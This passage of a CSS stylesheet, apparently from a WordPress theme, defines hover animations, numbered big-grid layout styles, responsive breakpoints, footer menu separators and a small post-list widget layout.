visibility: visible;
}
.pencibg-texth-hide-in.textop.pencibg-textani-movetop .penci-bgitem:hover .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-movebottom .penci-bgitem:hover .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveleft .penci-bgitem:hover .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveright .penci-bgitem:hover .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-hide-in.textop .penci-bgitem:hover .item-hover {
opacity: 0;
visibility: hidden;
}
.pencibg-texth-show-in.notextop .pcbg-content-inner {
opacity: 0;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.pencibg-texth-show-in.pencibg-textani-zoomin .pcbg-content-inner {
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-show-in.pencibg-textani-zoomout .pcbg-content-inner {
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-show-in.notextop .penci-bgitem:hover .pcbg-content-inner {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.notextop .pcbg-content-inner {
opacity: 1;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.pencibg-textani-zoomin .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-hide-in.pencibg-textani-zoomout .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-hide-in.pencibg-textani-fade .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
}
.penci-biggrid-wrapper.pcbg-titles-visible .pcbg-heading.item-hover {
opacity: 1 !important;
visibility: visible !important;
} .penci-bgstyle-2 .penci-biggrid-data {
margin-left: -10px;
margin-right: -10px;
}
.penci-bgstyle-2 .item-masonry {
width: 33.3333%;
float: left;
display: block;
padding-left: 10px;
padding-right: 10px;
margin-bottom: 20px;
}
.penci-bgstyle-2 .penci-image-holder:before {
content: none;
}
.penci-grid-col-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry {
width: 20%;
}
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 16.666666%;
}
.penci-fixh {
display: block;
}
.penci-fixh .penci-bgitin,
.penci-fixh .penci-bgmain,
.penci-fixh .pcbg-thumb,
.penci-fixh .pcbg-thumbin,
.penci-fixh .penci-image-holder {
height: 100%;
}
.penci-fixh .penci-image-holder:before {
content: none;
padding-top: 0;
}
.penci-fixh .penci-bgitem {
margin-right: var(--pcgap);
margin-bottom: var(--pcgap);
float: left;
}
.penci-pagination.pcbg-paging-align-center.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: auto;
}
.penci-pagination.pcbg-paging-align-right.penci-ajax-more a.penci-ajax-more-button {
margin-left: auto;
margin-right: 0;
}
.penci-pagination.pcbg-paging-align-left.penci-ajax-more a.penci-ajax-more-button {
margin-right: auto;
margin-left: 0;
} .penci-bgstyle-3 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: 33.33333%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: calc(66.66667% - var(--pcgap));
height: var(--bgh);
margin-right: var(--pcgap);
} .penci-bgstyle-4 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-4 .penci-fixh .bgitem-3,
.penci-bgstyle-4 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-5 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-6 .penci-fixh {
--bgh: 460px;
display: flex;
-webkit-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
max-height: var(--bgh);
}
.penci-bgstyle-6 .penci-fixh:before,
.penci-bgstyle-6 .penci-fixh:after {
content: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap));
width: calc(25% - var(--pcgap));
order: 1;
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
order: 2;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
order: 3;
} .penci-bgstyle-7 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
width: calc(25% - var(--pcgap) / 2);
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 50%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-2,
.penci-bgstyle-7 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: calc(38% - var(--pcgap) / 2);
height: calc(var(--bgh) / 3 - var(--pcgap));
margin-right: 0;
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: calc(62% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-8 .penci-fixh .bgitem-2 {
height: calc(var(--bgh) / 3);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: var(--bgh);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 1.5);
}
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-9 .penci-fixh .bgitem-0,
.penci-bgstyle-10 .penci-fixh .bgitem-3,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-11 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem {
width: 40%;
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-11 .penci-fixh .bgitem-1,
.penci-bgstyle-11 .penci-fixh .bgitem-2 {
width: calc(30% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-11 .penci-fixh .bgitem-3,
.penci-bgstyle-11 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 50%;
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 600px;
}
.penci-bgstyle-13 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
margin-right: 0;
}
.penci-bgstyle-13 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-13 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
} .penci-bgstyle-14 .penci-fixh {
--bgh: 660px;
}
.penci-bgstyle-14 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 3);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1,
.penci-bgstyle-14 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-15 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc((100% - 2 * var(--pcgap)) / 3);
height: calc(var(--bgh) / 2 - var(--pcgap) / 2);
}
.penci-bgstyle-15 .penci-fixh .bgitem-1 {
width: calc(100% - (100% - 2 * var(--pcgap)) / 3 - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-3,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-16 .penci-fixh .penci-bgitem {
width: calc(44% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-16 .penci-fixh .bgitem-1,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
width: calc(56% - var(--pcgap) / 2);
}
.penci-bgstyle-16 .penci-fixh .bgitem-2,
.penci-bgstyle-16 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
display: flex;
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(25% - var(--pcgap) / 2);
height: var(--bgh);
order: 2;
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: calc(50% - var(--pcgap));
order: 3;
}
.penci-bgstyle-17 .penci-fixh .bgitem-0 {
margin-right: 0;
order: 4;
} .penci-bgstyle-18 .penci-fixh {
--bgh: 560px;
}
.penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(35% - var(--pcgap) / 2);
height: var(--bgh);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(65% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.6);
}
.penci-bgstyle-18 .penci-fixh .bgitem-2,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 250px;
margin-left: calc(var(--pcgap) * -1 / 2);
margin-right: calc(var(--pcgap) * -1 / 2);
}
.penci-bgstyle-19 .penci-fixh .penci-bgitem,
.penci-bgstyle-20 .penci-fixh .penci-bgitem {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-19 .penci-fixh .bgitem-3,
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
height: calc(2 * var(--bgh) + var(--pcgap));
float: right;
}
.penci-bgstyle-19 .penci-fixh .bgitem-0,
.penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(66.6667% - var(--pcgap));
}
.penci-bgstyle-20 .penci-fixh .bgitem-1 {
float: left;
} .penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
float: left;
width: calc(25% - var(--pcgap));
height: calc(var(--bgh) * 3 / 4);
margin-left: calc(var(--pcgap) / 2);
margin-right: calc(var(--pcgap) / 2);
}
.penci-bgstyle-21 .penci-fixh .pcbg-big-item,
.penci-bgstyle-22 .penci-fixh .pcbg-big-item {
width: calc(33.3333% - var(--pcgap));
height: var(--bgh);
}
@media screen and (max-width: 960px) { .penci-bgstyle-3 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: var(--pcgap);
}
.penci-bgstyle-3 .penci-fixh .bgitem-0 {
margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
} .penci-bgstyle-4 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1 {
width: 100%;
} .penci-bgstyle-5 .penci-fixh {
--bgh: 500px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
} .penci-bgstyle-6 .penci-fixh {
--bgh: 500px;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
max-height: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-6 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
}
.penci-bgstyle-6 .penci-fixh .bgitem-3,
.penci-bgstyle-6 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-7 .penci-fixh .penci-bgitem {
height: calc(var(--bgh) / 2);
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-7 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2 {
width: 100%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-3 {
margin-right: var(--pcgap);
} .penci-bgstyle-8 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem {
width: 100%;
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-8 .penci-fixh .bgitem-1 {
width: 100%;
margin-right: 0;
height: var(--bgh);
} .penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) / 2);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-10 .penci-fixh .bgitem-4 {
margin-right: var(--pcgap);
} .penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh {
--bgh: 250px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgstyle-15 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: var(--bgh);
margin-right: var(--pcgap);
}
.penci-bgstyle-11 .penci-fixh .bgitem-2,
.penci-bgstyle-11 .penci-fixh .bgitem-0,
.penci-bgstyle-14 .penci-fixh .bgitem-2,
.penci-bgstyle-14 .penci-fixh .bgitem-0,
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-4,
.penci-bgstyle-15 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-12 .penci-fixh {
--bgh: 460px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
margin-right: 0;
}
.penci-bgstyle-12 .penci-fixh .bgitem-1 {
width: 100%;
}
.penci-bgstyle-12 .penci-fixh .bgitem-2 {
margin-right: var(--pcgap);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0 {
margin-right: 0;
} .penci-bgstyle-13 .penci-fixh {
--bgh: 460px;
} .penci-bgstyle-16 .penci-fixh {
--bgh: 200px;
} .penci-bgstyle-17 .penci-fixh {
--bgh: 500px;
display: flex;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap) / 2);
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-17 .penci-fixh .bgitem-1 {
width: 100%;
height: var(--bgh);
margin-right: 0;
order: 1;
} .penci-bgstyle-18 .penci-fixh .penci-bgitem {
width: calc(45% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
width: calc(55% - var(--pcgap) / 2);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0 {
height: calc(var(--bgh) * 0.8);
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 300px;
} .penci-bgstyle-19 .penci-fixh .penci-bgitem, .penci-bgstyle-20 .penci-fixh .penci-bgitem,
.penci-bgstyle-19 .penci-fixh .bgitem-0, .penci-bgstyle-20 .penci-fixh .bgitem-6 {
width: calc(50% - var(--pcgap));
}
.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1 {
width: calc(100% + var(--pcgap));
} .penci-bgstyle-21 .penci-fixh, .penci-bgstyle-22 .penci-fixh {
}
.penci-bgstyle-21 .penci-fixh .penci-bgitem,
.penci-bgstyle-22 .penci-fixh .penci-bgitem {
width: calc(50% - var(--pcgap));
height: var(--bgh);
}
.penci-bgstyle-21 .penci-fixh .bgitem-1,
.penci-bgstyle-22 .penci-fixh .bgitem-1 {
height: calc(var(--bgh) * 2);
width: calc(100% + var(--pcgap));
}
}
@media screen and (max-width: 767px) {
.penci-bgstyle-3 .penci-fixh,
.penci-bgstyle-8 .penci-fixh {
--bgh: 320px;
}
.penci-bgstyle-4 .penci-fixh,
.penci-bgstyle-6 .penci-fixh {
--bgh: 380px;
}
.penci-bgstyle-7 .penci-fixh {
--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh,
.penci-bgstyle-14 .penci-fixh,
.penci-bgstyle-15 .penci-fixh,
.penci-bgstyle-16 .penci-fixh,
.penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh,
.penci-bgstyle-21 .penci-fixh,
.penci-bgstyle-22 .penci-fixh {
--bgh: 190px;
}
.penci-bgstyle-5 .penci-fixh,
.penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh,
.penci-bgstyle-12 .penci-fixh,
.penci-bgstyle-13 .penci-fixh,
.penci-bgstyle-17 .penci-fixh {
--bgh: 300px;
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0 {
width: 100%;
height: var(--bgh);
margin-right: 0;
}
.penci-bgstyle-18 .penci-fixh {
--bgh: 240px;
}
.penci-bgrid-monecol .penci-fixh .penci-bgitem {
margin-right: 0 !important;
margin-left: 0 !important;
width: 100% !important;
}
.penci-bgrid-monecol .penci-fixh {
margin-left: 0 !important;
margin-right: 0 !important;
}
.penci-bgrid-monecol .penci-bgstyle-3 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-6 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-11 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-13 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-14 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-15 .penci-fixh .penci-bgitem,
.penci-bgrid-monecol .penci-bgstyle-4 .penci-fixh .penci-bgitem {
height: var(--bgh);
}
.penci-bgrid-msameh .penci-fixh .penci-bgitem {
height: var(--bgh) !important;
}
.pcbg-content-inner {
padding: 15px;
}
} @media screen and (max-width: 1169px) {
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
}
@media screen and (max-width: 960px) {
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-bgitem {
flex: 0 0 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
}
@media screen and (max-width: 1024px) {
.pcsl-tabcol-1 .pcsl-item,
.penci-grid-tcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-tabcol-2 .pcsl-item,
.penci-grid-tcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-tabcol-3 .pcsl-item,
.penci-grid-tcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-tabcol-4 .pcsl-item,
.penci-grid-tcol-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.penci-grid-tcol-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-tcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-tcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
.penci-grid-tcol-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
}
@media screen and (max-width: 767px) {
.pcsl-col-2 .pcsl-item,
.pcsl-col-3 .pcsl-item,
.pcsl-col-4 .pcsl-item,
.pcsl-col-5 .pcsl-item,
.pcsl-col-6 .pcsl-item,
.penci-dflex .penci-bgitem,
.penci-grid-col-2 .penci-dflex .penci-bgitem,
.penci-grid-col-3 .penci-dflex .penci-bgitem,
.penci-grid-col-4 .penci-dflex .penci-bgitem,
.penci-grid-col-5 .penci-dflex .penci-bgitem,
.penci-grid-col-6 .penci-dflex .penci-bgitem,
.pcsl-mobcol-1 .pcsl-item,
.penci-grid-mcol-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-mobcol-2 .pcsl-item,
.penci-grid-mcol-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-mobcol-3 .pcsl-item,
.penci-grid-mcol-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.penci-grid-mcol-1 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-3 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-mcol-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-mcol-3 .penci-bgstyle-2 .item-masonry {
width: 33.33333%;
}
} .pcfooter-navmenu {
--pcfnmn-space: 30px;
--pcfnmn-spea-height: 12px;
--pcfnmn-cirspea-h: 4px;
}
.pcfooter-navmenu {
display: block;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu {
padding: 0;
list-style: none;
margin: 0;
vertical-align: top;
line-height: 1.6;
}
.pcfoot-navmenu:before,
.pcfoot-navmenu:after {
content: '';
display: table;
clear: both;
}
.pcfooter-navmenu .pcfoot-navmenu .sub-menu,
.pcfooter-navmenu .pcfoot-navmenu > li ul {
display: none !important;
}
.pcfooter-navmenu .pcfoot-navmenu > li {
display: inline-block;
vertical-align: top;
margin-right: var(--pcfnmn-space);
margin-bottom: 0;
line-height: unset;
position: relative;
}
.pcfooter-navmenu .pcfoot-navmenu > li:last-child {
margin-right: 0;
}
.pcfooter-navmenu .pcfoot-navmenu li a {
color: var(--pctext-cl);
text-decoration: none;
transition: all 0.3s;
display: block;
line-height: 1.5;
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a {
background: #e5e5e5;
padding: 5px 15px;
line-height: 1.3;
}
.pcfooter-navmenu.pcfnm-bditems .pcfoot-navmenu li a {
padding: 5px 15px;
line-height: 1.3;
border: 1px solid var(--pcborder-cl);
}
.pcfooter-navmenu .pcfoot-navmenu li.current-menu-item a,
.pcfooter-navmenu .pcfoot-navmenu li a:hover {
color: var(--pcaccent-cl);
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a:hover {
background: #ddd;
}
.pcfooter-navmenu .pcfoot-navmenu > li:after {
content: "";
display: block;
width: 0;
border: 0px solid var(--pcborder-cl);
border-left-width: 1px;
height: var(--pcfnmn-spea-height);
position: absolute;
right: calc(var(--pcfnmn-space) * -1 / 2 - 2px);
top: 50%;
margin-top: calc(var(--pcfnmn-spea-height) * -1 / 2);
}
.pcfnm-sepa-slash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
right: calc(var(--pcfnmn-space) * -1 / 2 - 3px);
}
.pcfnm-sepa-dslash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
border-right-width: 1px;
width: 4px;
right: calc(var(--pcfnmn-space) * -1 / 2 - 5px);
}
.pcfnm-sepa-circle .pcfoot-navmenu > li:after {
width: var(--pcfnmn-cirspea-h);
height: var(--pcfnmn-cirspea-h);
border: none;
border-radius: 50%;
background: var(--pcborder-cl);
transform: none;
margin-top: calc(var(--pcfnmn-cirspea-h) * -1 / 2);
right: calc(var(--pcfnmn-space) * -1 / 2 - var(--pcfnmn-cirspea-h) / 2 - 2px);
}
.pcfooter-navmenu.pcfnm-sepa-none .pcfoot-navmenu > li:after,
.pcfooter-navmenu .pcfoot-navmenu > li:last-child:after {
content: none;
display: none;
} .penci-smalllist {
display: block;
width: 100%;
clear: both;
--pcsl-hgap: 20px;
--pcsl-bgap: 20px;
--pcsl-between: 20px;
}
.pcsl-inner {
margin-left: calc(var(--pcsl-hgap) * -1 / 2);
margin-right: calc(var(--pcsl-hgap) * -1 / 2);
width: calc(100% + var(--pcsl-hgap));
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner .pcsl-item {
padding: 0 calc(var(--pcsl-hgap) / 2);
width: 100%;
margin-bottom: var(--pcsl-bgap);
}
.pcsl-inner .pcsl-iteminer {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-iteminer {
flex-direction: column;
}
.pcsl-crs.pcsl-inner .pcsl-item {
margin-bottom: 0 !important;
}
.pcsl-inner .pcsl-thumb {
width: 32%;
order: 2;
transition: opacity 0.3s;
position: relative;
}
.pcsl-inner .pcsl-thumb:hover {
opacity: 0.85;
}
.pcsl-inner .pcsl-content {
width: 68%;
padding: 0 var(--pcsl-between);
order: 3;
}
.pcsl-inner .pcsl-content ins {
text-decoration: none;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
}
.pcsl-imgpos-left .pcsl-content {
padding-right: 0;
}
.pcsl-imgpos-right .pcsl-content {
padding-left: 0;
order: 1;
}
.pcsl-imgpos-top .pcsl-content,
.pcsl-inner .pcsl-nothumb .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
.pcsl-inner .pcsl-content .pcsl-title {
font-size: 16px;
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1.4;
display: block;
}
.pcsl-inner .pcsl-content .pcsl-title a {
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
text-decoration: none;
}
.pcsl-inner .pcsl-content .pcsl-title a:hover {
color: var(--pcaccent-cl);
}
.pcsl-inner .pcsl-content .cat {
line-height: 1.3;
margin-bottom: 4px;
}
.pcsl-inner .pcsl-content .cat .penci-product-cats,
.pcsl-inner .pcsl-content .cat .penci-product-cats a {
text-decoration: none;
color: var(--pcaccent-cl);
}
